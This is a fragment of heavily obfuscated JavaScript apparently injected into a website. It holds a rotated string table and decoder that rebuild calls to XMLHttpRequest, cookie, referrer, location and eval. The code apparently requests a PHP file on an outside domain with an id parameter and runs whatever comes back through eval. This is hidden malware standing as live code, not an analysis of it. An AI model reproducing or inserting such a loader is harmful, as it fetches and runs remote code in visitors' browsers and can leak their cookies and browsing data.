        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.dmediag.com/_draft/assets/27c51984/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};